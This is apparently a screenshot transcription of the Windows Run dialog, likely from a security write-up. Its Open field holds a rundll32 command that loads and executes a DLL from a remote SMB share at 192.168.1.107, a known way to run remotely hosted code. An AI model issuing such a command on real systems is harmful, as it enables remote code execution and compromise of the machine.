 Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open: rundll32.exe \\192.168.1.107\ZtmW\test.dll,0
OK Cancel Browse...